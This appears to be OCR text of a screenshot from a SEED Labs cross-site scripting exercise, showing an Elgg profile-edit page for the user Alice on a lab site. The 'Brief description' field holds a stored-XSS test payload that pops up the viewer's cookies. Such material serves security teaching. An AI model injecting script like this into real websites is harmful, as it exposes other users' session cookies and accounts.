 Firefox Web Browser
4:55 PM
Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit
Search
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>alert(document.cookie);</script>
Public
Location
Public
Interests
Public
Skills
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications